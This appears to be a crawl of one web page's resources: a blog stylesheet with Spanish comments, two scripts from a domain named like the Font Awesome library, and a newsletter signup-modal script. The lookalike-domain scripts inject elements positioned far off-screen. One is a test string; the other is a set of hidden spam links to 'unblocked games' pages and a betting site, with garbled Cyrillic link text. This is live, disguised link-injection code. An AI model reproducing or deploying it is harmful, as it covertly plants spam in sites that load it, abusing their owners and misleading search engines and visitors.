  padding-left: 20px;
}

.blog .entry .entry-meta i {
  font-size: 14px;
  padding-right: 4px;
}

.blog .entry .entry-meta a {
  color: #a1a1a1;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}


.blog .entry .entry-content p {
  line-height: 24px;
}

.blog .entry .entry-content img {
  max-width: 100%;
  height: auto;
  /*box-shadow:1px 1px 6px #777777;*/
}

.blog .entry .entry-single .table {
  width: 100%;
  margin-bottom: 1rem;
}

.blog .entry .entry-single img {
  max-width: 100%;
  height: auto;
}

.blog .entry .entry-content .read-more {
  -moz-text-align-last: right;
  text-align-last: right;
}

.blog .entry .entry-content .read-more a {
  display: inline-block;
  background: #3797a4;
  color: #fff;
  padding: 6px 20px 8px 20px;
  transition: 0.3s;
  font-size: 14px;
  border-radius: 50px;
}

.blog .entry .entry-content .read-more a:hover {
  background: #FFC852;
}

.blog .entry .entry-content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}

.blog .entry .entry-content blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 40px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .entry .entry-content blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .entry .entry-content blockquote .quote-left {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-sumary blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  margin: 20px 0;
}

.blog .entry .entry-sumary blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.blog .entry .entry-sumary blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog .entry .entry-content blockquote .quote-right {
  position: absolute;
  right: 20px;
  bottom: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-content blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 15px;
  margin-bottom: 15px;
}

.blog .entry .entry-footer {
  padding-top: 10px;
  border-top: 1px solid #e6e6e6;
}

.blog .entry .entry-footer i {
  color: #a1a1a1;
  display: inline;
}

.blog .entry .entry-footer a {
  color: #cecece;
  transition: 0.3s;
}

.blog .entry .entry-footer a:hover {
  color: #3797a4;
}

.blog .entry .entry-footer .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .entry .entry-footer .cats li {
  display: inline-block;
}

.blog .entry .entry-footer .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .entry .entry-footer .tags li {
  display: inline-block;
}

.blog .entry .entry-footer .tags li + li::before {
  padding-right: 6px;
  color: #6c757d;
  content: ",";
}

.blog .entry .entry-footer .share {
  font-size: 14px;
}

.blog .entry .entry-footer .share i {
  padding-left: 5px;
}

.blog .entry-single {
  margin-bottom: 30px;
}

.blog .sumario p {
  font-size: 14px;
}

.blog .blog-author {
  padding: 20px;
  margin-bottom: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-author img {
  width: 120px;
}

.blog .blog-author h4 {
  margin-left: 140px;
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
}

.blog .blog-author .social-links {
  margin: 0 0 5px 140px;
}

.blog .blog-author .social-links a {
  color: #bababa;
}

.blog .blog-author p {
  margin-left: 140px;
  font-style: italic;
  color: #b7b7b7;
}

.blog .blog-comments {
  margin-bottom: 30px;
}

.blog .blog-comments .comments-count {
  font-weight: bold;
}

.blog .blog-comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .blog-comments .comment .comment-img {
  width: 50px;
}

.blog .blog-comments .comment h5 {
  margin-left: 65px;
  font-size: 14px;
  margin-bottom: 2px;
}

.blog .blog-comments .comment h5 a {
  font-weight: bold;
  color: #444444;
  transition: 0.3s;
}

.blog .blog-comments .comment h5 a:hover {
  color: #3797a4;
}

.blog .blog-comments .comment h5 .reply {
  padding-left: 10px;
  color: #545454;
}

.blog .blog-comments .comment time {
  margin-left: 65px;
  display: block;
  font-size: 14px;
  color: #bababa;
  margin-bottom: 5px;
}

.blog .blog-comments .comment p {
  margin-left: 65px;
}

.blog .blog-comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .blog-comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .blog-comments .reply-form p {
  font-size: 14px;
}

.blog .blog-comments .reply-form input {
  border-radius: 50px;
  padding: 20px 10px 20px 20px;
  font-size: 14px;
}

.blog .blog-comments .reply-form input:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form textarea {
  border-radius: 5px;
  padding: 10px 12px;
  font-size: 14px;
}

.blog .blog-comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .blog-comments .reply-form .btn-primary {
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #3797a4;
}

.blog .blog-comments .reply-form .btn-primary:hover {
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary {						/*Botoens en las páginas de administración de la web*/
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary:hover {
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #FFC852;
}

.blog .blog-pagination {
  color: #878787;
}

.blog .blog-pagination ul {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.blog .blog-pagination li {
  border: 1px solid white;
  margin: 0 5px;
  transition: 0.3s;
}

.blog .blog-pagination li.active {
  background: white;
}

.blog .blog-pagination li a {
  color: #aaaaaa;
  padding: 7px 16px;
  display: inline-block;
}

.blog .blog-pagination li.active, .blog .blog-pagination li:hover {
  background: #3797a4;
  border: 1px solid #3797a4;
}

.blog .blog-pagination li.active a, .blog .blog-pagination li:hover a {
  color: #fff;
}

.blog .blog-pagination li.disabled {
  background: #fff;
  border: 1px solid white;
}

.blog .blog-pagination li.disabled i {
  color: #f1f1f1;
  padding: 10px 16px;
  display: inline-block;
}

.blog .sidebar {
  padding: 30px;
  margin: 0 0 60px 0px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 0 0 0;
  margin: 0 0 15px 0;
  color: #545454;
  position: relative;
}

.blog .sidebar .sidebar-item {
  margin-bottom: 25px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.blog .sidebar .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.blog .sidebar .search-form form button:hover {
  background: #FFC852;
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .categories ul li + li {
  padding-top: 10px;
}

.blog .sidebar .categories li.active a {
  color: #3797a4;
}

.blog .sidebar .categories ul a {
  color: #949494;
}

.blog .sidebar .categories ul a:hover {
  color: #3797a4;
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: #bababa;
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item + .post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts .post-item img {				/*Imágenes redondas en la sección de últimas noticias*/
	width: 65px;
	height: 65px;
	border-radius: 100%;
}

.blog .sidebar .recent-posts img {
  width: 80px;
  float: left;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  margin-left: 95px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: #FFC852;
}

.blog .sidebar .recent-posts time {
  display: block;
  margin-left: 95px;
  font-style: italic;
  font-size: 14px;
  color: #bababa;
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #949494;
  font-size: 14px;
  padding: 6px 15px 8px 15px;
  margin: 0 6px 8px 0;
  border: 1px solid #ededed;
  border-radius: 50px;
  display: inline-block;
  transition: 0.3s;
}

.blog .sidebar .tags ul a:hover {
  color: #fff;
  border-color: #3797a4;
  background: #3797a4;
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: #ededed;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #87C1C8;							/*Color del footer superior e inferior*/
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-newsletter {
  padding: 0 0 20px 0;
  /*background: #404040;*/
}

#footer .footer-newsletter h4 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 0;
  line-height: 1;
  font-weight: 600;
}

#footer .footer-newsletter form {
  margin-top: 0px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 50px;
}

#footer .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 8px;
  width: calc(100% - 140px);
}

#footer .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 30px;
  margin: 3px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
  width: calc(100% - 6px);
}

#footer .footer-newsletter form input[type="submit"]:hover {
  background: #FFC852;
}

#footer .footer-newsletter .btn-primary {		/*Botón de suscripción al newsletter en el footer*/
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #87C1C8;
}

#footer .footer-newsletter .btn-primary:hover {
  background-color: #FFC852;
}

#footer .footer-top {
  background: #3797a4;					/*Color del cuerpo del footer principal*/
  border-top: 1px solid #63898E;
  border-bottom: 1px solid #63898E;
  padding: 60px 0 30px 0;
}

#footer .footer-top a {
  color: #fff;
}

#footer .footer-top a:hover {
  color: #FFC852;
  text-decoration: none;
}


#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 18px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #87C1C8;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #FFC852;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top h4 {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #ec7f6d;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #3797a4;
}

#footer .footer-top .footer-contact {
  margin-bottom: 30px;
}

#footer .footer-top .footer-contact p {
  line-height: 26px;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js2/16.js
body_size: -128
content:
document.write(`

    <div style="position: absolute; left: -14168px">testyap</div>

`);

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/23.js
body_size: -139
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://assets.ipzmarketing.com/assets/signup_form/v1.js
body_size: 1584
content:
const script_url=new URL(document.currentScript.src),asset_host=script_url.origin,ipz_boot=function(){var e=function(){if(!document.getElementById("ipz-css-assets")){var e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("type","text/css"),e.setAttribute("href",`${asset_host}/assets/signup_form/v1.css`),e.setAttribute("id","ipz-css-assets"),document.getElementsByTagName("head")[0].appendChild(e)}},t=function(e){a(e)},o=function(e){var t=document.createElement("iframe");return t.className="ipz-modal-iframe",t.src=e.protocol+"://"+e.host+"/f/"+e.token,t.frameBorder=0,t.allowTransparency=!0,t.width="100%",t.style.height=e.height+"px",t},n=function(e){var t=a(e);return!i()&&(t.id="ipz-overlay",t.style.display="block",c(e),!0)},a=function(e){var t;if(Array.prototype.forEach.call(document.getElementsByClassName("ipz-overlay"),function(o){o.dataset.token===e.token&&(t=o)}),t)return t;var n=e.width,a=o(e),i=document.createElement("div");i.className="ipz-modal-loader",i.appendChild(document.createElement("div"));var r=document.createElement("img");r.className="ipz-close-icon",r.src=`${asset_host}/assets/signup_form/close.png`,r.onclick=function(){s()};var c=document.createElement("div");c.style.display="none",c.className="ipz-modal-wrapper",c.style.width=n+"px";var d=document.createElement("div");d.className="ipz-modal-iframe-div",a.onload=function(){i.style.display="none",c.style.display="block"},d.appendChild(r),d.appendChild(a),c.appendChild(d);var p=document.createElement("div");return p.className="ipz-overlay",p.style.display="none",p.dataset.token=e.token,p.appendChild(i),p.appendChild(c),document.body.appendChild(p),p},i=function(){return!!document.getElementById("ipz-overlay")},s=function(){var e=document.getElementById("ipz-overlay");e&&(e.removeAttribute("id"),e.style.display="none"),document.removeEventListener("keydown",r)},r=function(e){27===e.keyCode&&s()},c=function(){document.addEventListener("keydown",r)},d=function(){var e={};for(key in arguments){var t=arguments[key];for(prop in t)Object.prototype.hasOwnProperty.call(t,prop)&&(e[prop]=t[prop])}return e},p=function(){Array.prototype.forEach.call(document.getElementsByClassName("ipz-button"),function(e){e.onclick=function(t){t.preventDefault();var o={host:e.dataset.host,token:e.dataset.token};return e.dataset.protocol&&(o.protocol=e.dataset.protocol),e.dataset.width&&(o.width=e.dataset.width),e.dataset.height&&(o.height=e.dataset.height),ipz_open_subscribe_modal(o),!1}})},l=function(){if(void 0!==window.ipz_actions)for(var e in window.ipz_actions)window.ipz_actions.hasOwnProperty(e)&&ipz_open_subscribe_modal(window.ipz_actions[e])},u=function(e){return"string"!=typeof e.host?(console.log("options.host should be an string"),!1):"string"!=typeof e.token?(console.log("options.token should be an string"),!1):"number"!=typeof e.width?(console.log("options.width should be a number"),!1):"number"!=typeof e.height?(console.log("options.height should be a number"),!1):"boolean"!=typeof e.preload?(console.log("options.preload should be a boolean"),!1):"boolean"!=typeof e.open_on_user_leave?(console.log("options.open_on_user_leave should be a boolean"),!1):!("number"!=typeof e.open_after||e.open_after<0)||(console.log("options.open_after should be a positive number"),!1)};window.ipz_open_subscribe_modal=function(e){if(e=d({width:640,height:640,open_on_user_leave:!1,open_after:0,protocol:"https"},e),e=d({preload:e.open_after>0||e.open_on_user_leave},e),!u(e))return!1;e.preload&&t(e),e.open_on_user_leave?document.addEventListener("mouseleave",function t(){document.removeEventListener("mouseleave",t);var o="_ipz_v1_"+e.token;if(!m.hasItem(o)){n(e);var a=new Date,i=1296e6;a.setTime(a.getTime()+i),m.setItem(o,!0,a)}}):window.setTimeout(function(){n(e)},1e3*e.open_after)},window.ipz_loaded||(window.ipz_loaded=!0,e(),p(),l());var m={getItem:function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,o,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var s="";if(o)switch(o.constructor){case Number:s=o===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+o;break;case String:s="; expires="+o;break;case Date:s="; expires="+o.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+s+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":""),!0},removeItem:function(e,t,o){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(o?"; domain="+o:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=e.length,o=0;o<t;o++)e[o]=decodeURIComponent(e[o]);return e}}};document.addEventListener("DOMContentLoaded",ipz_boot),window.onload=function(){ipz_boot()};